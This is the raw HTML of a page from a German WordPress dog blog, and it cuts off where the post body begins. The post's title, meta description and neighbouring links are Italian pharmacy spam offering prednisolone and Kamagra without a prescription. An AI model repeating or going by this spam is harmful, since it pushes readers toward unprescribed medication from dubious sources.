

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://skyla.buccoli.eu/2024/06/04/prednisolone-miglior-ordine/
body_size: 425509
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="de-DE" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Prednisolone miglior ordine &#8211; SKYLA und ABBY</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="SKYLA und ABBY &raquo; Feed" href="http://skyla.buccoli.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKYLA und ABBY &raquo; Kommentar-Feed" href="http://skyla.buccoli.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://skyla.buccoli.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fskyla.buccoli.eu%2F2024%2F06%2F04%2Fprednisolone-miglior-ordine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://skyla.buccoli.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fskyla.buccoli.eu%2F2024%2F06%2F04%2Fprednisolone-miglior-ordine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://skyla.buccoli.eu/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://skyla.buccoli.eu/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='http://skyla.buccoli.eu/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='http://skyla.buccoli.eu/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='http://skyla.buccoli.eu/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="http://skyla.buccoli.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://skyla.buccoli.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="http://skyla.buccoli.eu/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="http://skyla.buccoli.eu/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="http://skyla.buccoli.eu/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="http://skyla.buccoli.eu/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"http://skyla.buccoli.eu","ajaxurl":"http://skyla.buccoli.eu/wp-admin/admin-ajax.php","templateUrl":"http://skyla.buccoli.eu/wp-content/themes/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Mehr lesen","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Rufe window.grapheneInfScrollItemsPerPage weiteren Beitrag von window.grapheneInfScrollItemsLeft ab ...","infScrollMsgTextPlural":"Rufe window.grapheneInfScrollItemsPerPage weitere Beitr\u00e4ge von window.grapheneInfScrollItemsLeft ab ...","infScrollFinishedText":"Alles geladen!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Lade window.grapheneInfScrollCommentsPerPage von window.grapheneInfScrollCommentsLeft Kommentaren.","infScrollCommentsMsgPlural":"Lade window.grapheneInfScrollCommentsPerPage von window.grapheneInfScrollCommentsLeft Kommentaren.","infScrollCommentsFinishedMsg":"Alle Kommentare geladen!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
//# sourceURL=graphene-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="http://skyla.buccoli.eu/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="http://skyla.buccoli.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://skyla.buccoli.eu/wp-json/wp/v2/posts/31793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://skyla.buccoli.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://skyla.buccoli.eu/2024/06/04/prednisolone-miglior-ordine/" />
<link rel='shortlink' href='http://skyla.buccoli.eu/?p=31793' />

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'b77026dc90';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://skyla.buccoli.eu/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

				<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
#content, body > .container > .panel-layout, #header {background-color: #DCE9BE}.entry-footer {border-color: #ffffff}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #99173C}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #99173C}a:focus, a:hover, .post-nav-top a:hover {color: #5b0820}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #640822}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #99173C; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #99173C}.btn.btn-outline, .btn.btn-outline:hover {color: #99173C;border-color: #99173C}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #74122e; border-color: #6b3589}.archive-title span {color: #fdd2de}#comments .comment, #comments .pingback, #comments .trackback {background-color: #f3fedd; border-color: #eeeeee; box-shadow: 0 0 3px #eeeeee; box-shadow: 0 0 3px rgba(238,238,238,0.05); color: #4a474b}#comments ol.children li.bypostauthor, #comments li.bypostauthor.comment {border-color: #99173C}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#99004c}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:198px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #99173C }
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"http:\/\/skyla.buccoli.eu\/2024\/06\/04\/prednisolone-miglior-ordine\/","publisher":{"@type":"Organization","name":"SKYLA und ABBY"},"headline":"Prednisolone miglior ordine","datePublished":"2024-06-04T11:58:18+00:00","dateModified":"2024-06-04T13:58:21+00:00","description":"Content Miglior posto per comprare Orapred Dispersible generico del Orapred Dispersible en mexico Come ottenere Prednisolone in farmacia online? Sconto Prednisolone Regno Unito Quali metodi di pagamento sono accettati quando si acquista Orapred Dispersible 10 mg 10 mg generico online? basso costo Prednisolone Francia Dove posso acquistare Orapred Dispersible 10 mg 10 mg senza prescrizione ...","author":{"@type":"Person","name":"Claudia"}}</script>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Prednisolone miglior ordine" />
<meta property="og:url" content="http://skyla.buccoli.eu/2024/06/04/prednisolone-miglior-ordine/" />
<meta property="og:site_name" content="SKYLA und ABBY" />
<meta property="og:description" content="Content Miglior posto per comprare Orapred Dispersible generico del Orapred Dispersible en mexico Come ottenere Prednisolone in farmacia online? Sconto Prednisolone Regno Unito Quali metodi di pagamento sono accettati quando si acquista Orapred Dispersible 10 mg 10 mg generico online? basso costo Prednisolone Francia Dove posso acquistare Orapred Dispersible 10 mg 10 mg senza prescrizione ..." />
<meta property="og:updated_time" content="2024-06-04T13:58:21+00:00" />
<meta property="article:modified_time" content="2024-06-04T13:58:21+00:00" />
<meta property="article:published_time" content="2024-06-04T11:58:18+00:00" />
    </head>
    <body class="wp-singular post-template-default single single-post postid-31793 single-format-standard custom-background wp-embed-responsive wp-theme-graphene layout-boxed two_col_left two-columns singular unequal-content-bgs">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix top-bar ">
                    
                                                    
                            <div class="col-md-12 top-bar-items">
                                
                                                                                                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-rss">
			            	<a href="http://skyla.buccoli.eu/feed/" title="Subscribe to SKYLA und ABBY&#039;s RSS feed" id="social-id-1" class="mysocial social-rss">
			            				                            <i class="fa fa-rss"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                    
                                                                    <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                        <span class="sr-only">Suchbox umschalten</span>
                                        <i class="fa fa-search-plus"></i>
                                    </button>

                                    <div id="top_search" class="top-search-form">
                                        <form class="searchform" method="get" action="http://skyla.buccoli.eu">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Suche">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                            </div>
                                
                                                            </div>

                        
                                    </div>
            

            <div id="header" class="row">

                <img src="http://skyla.buccoli.eu/wp-content/themes/graphene/images/headers/fluid.jpg" alt="SKYLA und ABBY" title="SKYLA und ABBY" width="960" height="198" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Navigation umschalten</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="http://skyla.buccoli.eu" title="Zurück zur Startseite">                                SKYLA und ABBY                            </a>                        </p>
                    
                                                    <p class="header_desc">Aus dem Leben zweier Kooikerhondjes</p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="http://skyla.buccoli.eu/">Startseite</a></li><li class="menu-item menu-item-62"><a href="http://skyla.buccoli.eu/abby/" >Abby</a></li><li class="menu-item menu-item-58"><a href="http://skyla.buccoli.eu/skyla/" >Skyla</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="http://skyla.buccoli.eu/2024/06/04/comprare-kamagra-effervescent-online-senza-prescrizione-medica/" rel="prev">Comprare Kamagra Effervescent online senza prescrizione medica</a></p>			<p class="next-post col-sm-6"><a href="http://skyla.buccoli.eu/2024/06/04/prezzo-piu-basso-su-prelone-20-mg-farmacia-24-ore-skyla-buccoli-eu/" rel="next">Prezzo più basso su Prelone 20 mg &#8211; Farmacia 24 ore &#8211; skyla.buccoli.eu</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-31793" class="clearfix post post-31793 type-post status-publish format-standard hentry category-uncategorized item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Jun</span>
                <span class="day">04</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Prednisolone miglior ordine			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	Von <span class="author"><a href="http://skyla.buccoli.eu/author/claudia/" rel="author">Claudia</a></span><span class="entry-cat"> unter <span class="terms"><a class="term term-category term-1" href="http://skyla.buccoli.eu/category/uncategorized/">Uncategorized</a></span></span>	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;">
